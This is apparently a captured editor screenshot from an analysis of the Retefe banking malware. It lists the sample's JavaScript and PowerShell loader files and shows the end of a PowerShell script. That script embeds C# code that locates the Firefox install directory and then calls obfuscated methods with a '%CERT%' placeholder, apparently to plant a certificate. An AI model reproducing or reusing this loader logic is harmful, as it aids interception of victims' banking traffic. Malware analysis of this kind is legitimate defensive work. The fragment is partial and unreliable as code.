 RETEFE.js
LoadRetefeJS.html
RETEFE_load1.js
RETEFE_load2.js
RETEFE_load3.js
RETEFE_test.js
RETEFE_load3_Beautify.js
arrayList.ps.ps1
arrayList.psf.ps1
277
278 RegistryKey mainInstall = localMachine1.OpenSubKey(installedVersions[0]);
279
280 // get install directory
281 string installString = (string)mainInstall.OpenSubKey("Main").GetValue("Install Directory", null);
282
283 if (installString == null)
284 throw new NullReferenceException("Install string was null");
285
286 fp = new DirectoryInfo(installString);
287 }
288 catch (Exception)
289 {
290 }
291 }
292 else if (localMachine2 != null)
293 {
294 try
295 {
296 string[] installedVersions = localMachine2.GetSubKeyNames();
297 // we'll take the first installed version, people normally only have one
298 if (installedVersions.Length == 0)
299 throw new IndexOutOfRangeException("No installs of firefox recorded in its key.");
300
301 RegistryKey mainInstall = localMachine2.OpenSubKey(installedVersions[0]);
302
303 // get install directory
304 string installString = (string)mainInstall.OpenSubKey("Main").GetValue("Install Directory", null);
305
306 if (installString == null)
307 throw new NullReferenceException("Install string was null");
308 fp = new DirectoryInfo(installString);
309 }
310 catch (Exception)
311 {
312 }
313 }
314 return fp;
315 }
316 }
317 "@;
318 [FocgeGTuux]::mQBxTfBXjX().fTYqKunpTV("%CERT%");
319 }
320 YAaGdftGsx
Line 318, Column 49
Spaces: 4
PowerShell